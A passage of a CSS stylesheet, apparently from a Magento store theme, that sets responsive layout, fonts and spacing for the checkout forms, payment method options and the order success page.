    padding-left: 3%;
  }
  .checkout-index-index #opc-sidebar .product-item-name {
    font-size: 14px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr {
    font-size: 17px;
    line-height: 26px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-left: calc(95% - 90px);
    padding-right: 5%;
  }
  .checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand {
    font-size: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #opc-sidebar ol.minicart-items.moreThanTwo li:nth-child(2) {
    display: none;
  }
  .checkout-index-index .opc-wrapper .opc-progress-bar {
    display: none;
  }
  .checkout-index-index .opc-wrapper .step-title {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index .opc-wrapper #checkout-step-shipping {
    padding: 0 3%;
  }
  .checkout-index-index #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 10px;
  }
  .checkout-index-index .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 4%;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 3%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody tr {
    padding: 0 2%;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 17px;
    line-height: 36px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 4%;
  }
  .checkout-index-index .message.notice {
    width: 92%;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-content #shipping-new-address-form div.field > label {
    font-size: 16px;
  }
  .checkout-index-index .modal-popup .modal-content {
    padding-bottom: 1.6rem;
  }
  .checkout-index-index .modal-popup .modal-footer {
    padding-top: 0;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 17px;
    height: 40px;
    line-height: 42px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 20px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 10px;
    right: 10px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    margin-right: 1px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    line-height: 26px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    padding: 20px 5% 10px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-note {
    font-size: 17px;
    margin-top: 15px;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 100%;
    height: 46px;
    line-height: 46px;
  }
}
@media screen and (max-width: 600px) {
  .checkout-index-index .new-address-popup button {
    width: 100%;
    max-width: 100%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
@media screen and (max-width: 450px) {
  .checkout-index-index .shipping-address-items > div {
    width: 100%;
  }
  .checkout-index-index .new-address-popup button {
    width: 100%;
  }
}
@media screen and (min-width: 551px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"]:after {
    top: 7px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(2) {
    margin-left: 10px;
  }
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:not(:first-child) {
    vertical-align: middle;
  }
}
@media screen and (max-width: 550px) {
  .checkout-index-index .payment-group .payment-method .payment-method-title label.label[for="braintree"] span:nth-child(1) {
    margin-bottom: 6px;
    display: block;
  }
}
@media screen and (min-width: 768px) {
  .checkout-index-index #checkout {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-index-index #checkout > .opc-progress-bar {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: 60%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    font-size: 24px;
    padding: 15px 0 10px;
  }
  .checkout-index-index #checkout .opc-progress-bar li:not(:last-child):after {
    margin: 0 0 0 3px;
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: 40%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name-block {
    width: calc(100% - 75px);
    padding-right: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .subtotal {
    font-size: 18px;
    width: 75px;
    text-align: right;
  }
  .checkout-index-index #checkout #opc-sidebar > div > span.title {
    font-size: 28px;
    font-weight: 600;
    text-align: left;
    padding: 25px 5% 15px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product {
    padding: 10px 0 10px 5%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item > .product .product-item-details {
    padding-left: 3%;
  }
  .checkout-index-index #checkout #opc-sidebar .product-item-name {
    font-size: 15px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr {
    font-size: 18px;
    line-height: 36px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr:nth-child(1) td {
    padding-top: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand {
    font-size: 30px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand th {
    bottom: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar .table-totals tr.grand td {
    padding-top: 20px;
    padding-left: 120px;
    padding-bottom: 20px;
    margin-top: 20px;
  }
  .checkout-index-index #checkout #opc-sidebar li.product-item.more {
    display: block;
  }
  .checkout-index-index #checkout #opc-sidebar .showMore {
    display: none;
  }
  .checkout-index-index #checkout .opc-wrapper .step-title {
    font-size: 24px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
    margin-bottom: 16px;
  }
  .checkout-index-index #checkout #checkoutSteps > li:not(:last-child) {
    margin-bottom: 30px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset {
    padding: 15px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field input {
    line-height: 28px;
    padding: 0 2%;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .field .note {
    font-size: 14px;
    padding: 3px 0;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar {
    margin-top: 6px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .primary {
    margin-right: 10px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
    line-height: 28px;
  }
  .checkout-index-index #checkout #customer-email-fieldset > .fieldset .actions-toolbar button {
    height: 30px;
    padding: 0 15px;
  }
  .checkout-index-index #checkout .email-point-box .note {
    margin-bottom: 10px;
    display: block;
  }
  .checkout-index-index #checkout fieldset.street > .label {
    font-size: 24px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label,
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    padding: 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field input,
  .checkout-index-index #shipping-new-address-form div.field input,
  .checkout-index-index .billing-address-form div.field input {
    height: 28px;
  }
  .checkout-index-index #customer-email-fieldset > .field label,
  .checkout-index-index #shipping-new-address-form div.field label,
  .checkout-index-index .billing-address-form div.field label {
    font-size: 18px;
    line-height: 50px;
  }
  .checkout-index-index #customer-email-fieldset > .field select,
  .checkout-index-index #shipping-new-address-form div.field select,
  .checkout-index-index .billing-address-form div.field select {
    padding: 22px 50px 0 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field div.mage-error,
  .checkout-index-index #shipping-new-address-form div.field div.mage-error,
  .checkout-index-index .billing-address-form div.field div.mage-error,
  .checkout-index-index #customer-email-fieldset > .field div.field-error,
  .checkout-index-index #shipping-new-address-form div.field div.field-error,
  .checkout-index-index .billing-address-form div.field div.field-error {
    font-size: 12px;
    line-height: 22px;
    right: 2%;
  }
  .checkout-index-index #customer-email-fieldset > .field.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.required label span:after,
  .checkout-index-index .billing-address-form div.field.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field._required label span:after,
  .checkout-index-index .billing-address-form div.field._required label span:after {
    font-size: 30px;
    height: 30px;
    vertical-align: text-bottom;
    margin-left: 2px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive label,
  .checkout-index-index #shipping-new-address-form div.field.isActive label,
  .checkout-index-index .billing-address-form div.field.isActive label {
    font-size: 14px;
    line-height: 22px;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive .control,
  .checkout-index-index #shipping-new-address-form div.field.isActive .control,
  .checkout-index-index .billing-address-form div.field.isActive .control {
    height: auto;
  }
  .checkout-index-index #customer-email-fieldset > .field.isActive.required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive.required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive.required label span:after,
  .checkout-index-index #customer-email-fieldset > .field.isActive._required label span:after,
  .checkout-index-index #shipping-new-address-form div.field.isActive._required label span:after,
  .checkout-index-index .billing-address-form div.field.isActive._required label span:after {
    font-size: 22px;
    height: 16px;
    vertical-align: text-top;
  }
  .checkout-index-index #shipping-new-address-form div.field {
    margin-bottom: 13px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] label:after {
    width: 20px;
    height: 10px;
    right: 15px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'] select,
  .checkout-index-index .field[name='shippingAddress.country_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'] select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'] select {
    padding-right: 30px;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label {
    position: absolute;
    top: 0;
    left: 0;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive label:after,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive label:after,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive label:after {
    top: 22px;
    transform: translateY(0);
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive .control,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive .control,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive .control {
    position: relative;
    z-index: 1;
  }
  .checkout-index-index .field[name='shippingAddress.region_id'].isActive select,
  .checkout-index-index .field[name='shippingAddress.country_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.region_id'].isActive select,
  .checkout-index-index .field[name='billingAddressbraintree.country_id'].isActive select {
    height: 50px;
  }
  .checkout-index-index #checkout-shipping-method-load tbody td {
    font-size: 19px;
    line-height: 40px;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    font-size: 17px;
  }
  .checkout-index-index #shipping-method-buttons-container button {
    font-size: 22px;
    height: 50px;
    line-height: 54px;
  }
  .checkout-index-index .shipping-address-items > div {
    width: calc(100% / 3);
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    padding: 0 10px;
    margin: 0 0 0 20px;
  }
  .checkout-index-index .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .checkout-index-index .opc-block-shipping-information .title {
    font-size: 22px;
    height: 50px;
    line-height: 52px;
    padding: 0 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to {
    padding: 30px 5%;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit {
    top: 15px;
    right: 15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:before {
    font-size: 15px;
    padding: 0 10px;
    margin-right: 2px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .action-edit:after {
    vertical-align: text-top;
    margin-top: -15px;
  }
  .checkout-index-index .opc-block-shipping-information .ship-to .shipping-information-content {
    font-size: 17px;
    line-height: 30px;
  }
  .checkout-index-index #co-payment-form > .fieldset > .legend {
    color: #10396F;
    font-size: 18px;
    padding: 30px 5% 10px;
  }
  .checkout-index-index .payment-group .payment-method > .choice {
    font-size: 19px;
    margin: 20px auto 15px;
  }
  .checkout-index-index .payment-group > .payment-method {
    padding: 15px 3% 12px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label {
    line-height: 30px;
    padding-left: 30px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label:after {
    width: 20px;
    height: 20px;
    top: 3px;
  }
  .checkout-index-index .payment-group > .payment-method .payment-method-title label.label[for="paypal_express"] span.pyment-icon {
    width: 70px;
    height: 20px;
  }
  .checkout-index-index .payment-group .payment-method-note {
    font-size: 20px;
  }
  .checkout-index-index .checkout-payment-method .payment-method-content > .actions-toolbar {
    text-align: right;
  }
  .checkout-index-index .checkout-payment-method button.primary.checkout {
    width: 70%;
    max-width: 300px;
    height: 52px;
    line-height: 52px;
    margin: auto;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-index-index .opc-wrapper {
    padding-left: calc((100% - 1200px) / 2);
  }
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: calc(100% - 480px);
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout .opc-wrapper {
    width: calc((100% - 1200px) / 2 + 720px);
  }
  .checkout-index-index #checkout #opc-sidebar {
    width: calc((100% - 1200px) / 2 + 480px);
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-index-index #checkout .opc-wrapper {
    padding-left: 5%;
  }
  .checkout-index-index #checkout #opc-sidebar ol.minicart-items,
  .checkout-index-index #checkout #opc-sidebar .table-totals tr td {
    padding-right: 12.5%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load table {
    padding-right: 5%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 0 0 2%;
  }
  .checkout-index-index .message.notice {
    width: 95%;
    margin-left: unset;
  }
  .checkout-index-index .opc-block-shipping-information .title,
  .checkout-index-index .opc-block-shipping-information .shipping-information {
    width: 95%;
    border-left: 1px solid #587499;
    border-right: 1px solid #587499;
  }
  .checkout-index-index .payment-group .payment-method {
    width: 95%;
    border-left: 1px solid #8a9dba;
    border-right: 1px solid #8a9dba;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-index-index #opc-sidebar ol.minicart-items,
  .checkout-index-index #opc-sidebar .table-totals tr td {
    padding-right: 7%;
  }
  .checkout-index-index #checkout-step-shipping {
    padding: 0 5%;
  }
  .checkout-index-index #checkout .opc-progress-bar {
    padding: 12px 5% 10px;
  }
  .checkout-index-index #checkout-shipping-method-load {
    padding: 0 5% 0 4%;
  }
  .checkout-index-index #checkout-shipping-method-load tr {
    padding: 0 1%;
  }
  .checkout-index-index #checkout-step-shipping_method .no-quotes-block {
    padding: 0 5%;
  }
  .checkout-index-index .message.notice {
    width: 90%;
  }
}
@media screen and (min-width: 1051px) {
  .checkout-index-index .shipping-address-items > div {
    width: calc(92% / 3);
  }
  .checkout-index-index .shipping-address-items > div:not(:nth-child(3)) {
    margin-right: 4%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1050px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
.checkout-onepage-success #maincontent {
  background-size: 100%;
  background-repeat: no-repeat;
}
.checkout-onepage-success .page-title-wrapper .icon {
  background-image: url(../images/checkout/right.png);
  background-size: cover;
}
.checkout-onepage-success .page-title-wrapper .title {
  color: #408DC1;
}
.checkout-onepage-success .page-title-wrapper .short-des {
  color: #2C4C7B;
}
.checkout-onepage-success .checkout-success .orderIntro,
.checkout-onepage-success .checkout-success .orderIntro a {
  color: #12376C;
}
.checkout-onepage-success .text span,
.checkout-onepage-success .text a {
  color: #2173AD;
}
.checkout-onepage-success .text a {
  border-bottom: 1px solid currentColor;
}
.checkout-onepage-success .btnBox {
  color: #000;
  margin-bottom: 60px;
}
.checkout-onepage-success .btnBox .continue {
  color: #CB2C29;
}
.checkout-onepage-success .btnBox .talking {
  cursor: pointer;
}
@media screen and (max-width: 767px) {
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-mb.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 30px 8% 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 46px;
    height: 46px;
    margin-right: 10px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 56px);
    font-size: 32px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 16px;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 18px;
    max-width: 640px;
    padding: 0 8% 0 10%;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    padding: 0 5%;
    margin: 30px 0;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 16px;
    padding: 0 4% 0 5%;
    margin-bottom: 46px;
  }
  .checkout-onepage-success .btnBox .continue,
  .checkout-onepage-success .btnBox .shareItems,
  .checkout-onepage-success .btnBox .talking {
    width: 42%;
    max-width: 280px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 18px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox .continue > img,
  .checkout-onepage-success .btnBox .shareItems > img,
  .checkout-onepage-success .btnBox .talking > img {
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 86px;
  }
  .checkout-onepage-success .btnBox .continue > img {
    width: calc(100% - 106px);
    max-width: 100px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    width: 58%;
    max-width: none;
    margin-top: 20px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    margin-bottom: 6px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 150px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 130px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 40px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 70px;
  }
  .checkout-onepage-success .btnBox .talking > img {
    width: calc(100% - 90px);
    max-width: 130px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .checkout-onepage-success .checkout-success .page-title-wrapper .title {
    font-size: 37px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .short-des {
    font-size: 22px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .orderIntro {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .transportBox {
    margin: 40px 0;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .text {
    font-size: 18px;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 24px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    margin-top: 46px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 180px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 160px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 450px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pc.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 130px 0 60px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 80px;
    height: 80px;
    margin-right: 50px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 100px);
    font-size: 68px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 34px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 910px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 22px;
    line-height: 2;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 86%;
    max-width: 1200px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 1000px;
    margin: 120px auto 140px;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 30px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 99px;
